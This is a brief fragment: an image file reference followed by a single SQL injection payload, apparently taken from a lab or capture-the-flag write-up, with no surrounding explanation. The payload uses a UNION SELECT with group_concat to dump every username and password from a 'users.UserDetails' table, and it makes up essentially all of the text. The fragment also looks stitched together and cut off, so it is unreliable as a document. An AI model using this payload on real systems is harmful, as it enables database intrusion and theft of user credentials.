 mary' union select group_concat(username,":",password),2,3,4,5,6 from users.UserDetails-- -)